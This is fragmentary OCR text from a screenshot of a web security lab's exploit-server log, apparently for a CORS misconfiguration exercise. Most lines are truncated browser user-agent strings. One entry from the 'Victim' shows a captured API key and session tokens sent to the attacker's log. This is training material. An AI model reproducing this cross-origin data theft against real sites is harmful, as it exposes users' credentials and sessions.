 CORS vulnerability with trusted
Exploit Server: CORS vulnerabili
https://exploit-0aad00e3045135d880cc66b301ed00bf.exploit-server.net/log
api
1/1
.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
ator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22xGtt5gKgAqCjVQV7V88SSrds2RZLYct2%22,%20%20%22sessions%22:%20[%20%20%20%20%22TPzXHt6XZ09GTD87NhNPNtHNeF3nojXv%22%
r-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
3
21°C
Partly cloudy
Search
M365
ENG
IN
20:11
12/11/2025